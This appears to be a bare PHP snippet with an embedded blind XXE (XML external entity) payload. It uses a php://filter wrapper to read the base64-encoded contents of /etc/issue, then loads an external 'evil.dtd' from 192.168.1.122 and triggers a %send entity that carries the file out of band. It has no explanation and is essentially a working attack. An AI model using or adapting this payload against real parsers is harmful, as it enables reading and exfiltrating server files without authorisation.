 <?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/issue">
<!ENTITY % dtd SYSTEM "http://192.168.1.122/evil.dtd">
%dtd;
%send;
]>
EOF;
$data = simplexml_load_string($xml);
#print_r($data);
?>